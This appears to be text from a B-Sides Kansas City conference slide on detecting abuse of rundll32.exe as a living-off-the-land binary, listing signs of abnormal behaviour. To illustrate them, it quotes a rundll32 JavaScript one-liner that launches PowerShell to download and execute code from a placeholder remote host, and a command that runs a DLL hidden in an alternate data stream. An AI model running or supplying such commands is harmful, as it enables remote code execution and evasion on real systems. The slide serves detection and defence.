 B-SIDES
KANSAS CITY
Misbehaving Binaries:
Methods to detect LOLBin Abuse
Example - Rundll32.exe
red canary
What is abnormal?
▪ Executing JavaScript, PowerShell
▪ Initiating download or execution from remote source
○ rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec
bypass -c IEX (New-Object Net.WebClient).DownloadString('http://ip:port/');")
▪ Executing a DLL in an Alternate Data Stream (ADS)
○ rundll32 "C:\ads\file.txt:ADSDLL.dll",DllMain
▪ Executing without command line parameters
SPONSORS
RAPID7 red canary
fleet REVERSING
LABS
Enterprise
KC
ProActive
Solutions, Inc.
SecDSM
Cribl
METROPOLITAN